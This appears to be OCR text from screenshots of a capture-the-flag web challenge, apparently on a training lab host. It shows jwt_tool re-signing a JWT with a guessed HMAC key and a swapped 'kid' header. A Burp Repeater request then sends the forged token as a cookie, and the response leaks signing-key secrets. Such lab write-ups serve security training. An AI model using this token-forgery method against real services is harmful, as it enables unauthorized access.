 Windows PowerShell
E:\Hack_tools\CTF\Web\jwt_tool-2.2.7>python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsImtpZCI6InBhc3Nlbmdlcl9rZXkiLCJ0eXAiOiJKV1QifQ.eyJ0eXBlIjoicGFzc2VuZ2VyIn0.EqwTzKXS85U_CbNznSxBz8qA1mDZOs1JomTXSbsw0Zs -S hs256 -p a
_boring_passenger_signing_key_? -I -hc kid -hv DyrhGOYP0vxI2DtH8y
Version 2.2.7 @ticarpi
Original JWT:
jwttool_6164ee093d538ec86b3e931f8993eb60 - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiIsImtpZCI6IkR5cmhHT1lQMHZ4STJEdEg4eSIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoicGFzc2VuZ2VyIn0.xUYf0cO7k61hbQEt8cm6CrE_i6YKR11qU28zklq8GxA
E:\Hack_tools\CTF\Web\jwt_tool-2.2.7>
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://bjr7va18.lab.aqlab.cn HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pay HTTP/1.1
2 Host: bjr7va18.lab.aqlab.cn
3 Content-Length: 0
4 Authorization: Basic emthcTp6a2Fx
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
6 Accept: */*
7 Origin: http://bjr7va18.lab.aqlab.cn
8 Referer: http://bjr7va18.lab.aqlab.cn/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: access_token=
eyJhbGciOiJIUzI1NiIsImtpZCI6IkR5cmhHT1lQMHZ4STJEdEg4eSIsInR5cCI6Ik
pXVCJ9.eyJ0eXBlIjoicGFzc2VuZ2VyIn0.xUYf0cO7k61hbQEt8cm6CrE_i6YKR11
qU28zklq8GxA
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 04 Jan 2025 15:20:10 GMT
4 Server: hypercorn-h11
5 Vary: Accept-Encoding
6 Content-Length: 475
7 Connection: close
8
9 {
"message":
"\u9a9a\u5e74\u6765\u665a\u4e86\u54e6\uff0c\u53ea\u6709\u53f8\u6
73a\u624d\u5141\u8bb8\u4e0a\u8f66\u3002 \u8bf7\u51fa\u793a\u4f60
\u7684\u8f66\u7968. \nhashed \u00f4\u008c\u00f7u\u009e\u00deIB\u
0090\u0005\u0084\u009fB\u00e7\u00d9+ secret: conductor_key_514063
3370356d5cddb4363b4786fd072d36a25e0ab60a78b8df01bd396c7a05cccbbb
3733ae3f8e\nhashed _\bR\u00f2\u001es\u00dcx\u00c9\u00c4\u0002\u0
0c5\u00b4\u0012\\\u00e4 secret: a_passenger_signing_key_give?",
"success":false
}
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 6